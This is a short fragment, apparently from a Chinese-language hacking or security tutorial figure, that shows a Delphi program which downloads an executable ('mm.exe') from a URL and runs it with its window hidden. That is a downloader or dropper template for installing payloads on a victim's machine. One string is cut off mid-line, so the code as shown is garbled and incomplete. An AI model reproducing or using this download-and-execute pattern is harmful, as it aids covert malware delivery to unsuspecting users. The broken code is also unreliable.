 Project1
Uses
program Project1;
uses
urlmon,shellapi;
//URLDOWNLOADTOFILE下载函数
//SHELLEXECUTE执行函数
begin
URLDOWNloadtofile(nil,pchar('http://127.0.0.1/mm.exe'),pchar('c:
//下载文件
ShellExecute(0,'open','c:\mm.exe',nil,nil,0);
//执行文件
end.
4: 4
Insert
Code
图 5.27